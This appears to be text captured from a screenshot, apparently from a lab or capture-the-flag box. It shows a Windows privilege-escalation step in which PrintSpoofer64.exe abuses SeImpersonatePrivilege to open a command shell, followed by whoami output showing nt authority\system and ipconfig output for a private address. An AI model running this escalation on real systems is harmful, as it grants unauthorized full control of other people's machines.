 C:\ProgramData>.\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fcc4:91b0:5f62:73ac%5
IPv4 Address. . . . . . . . . . . : 192.168.155.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.155.254
C:\Windows\system32>
English (USA)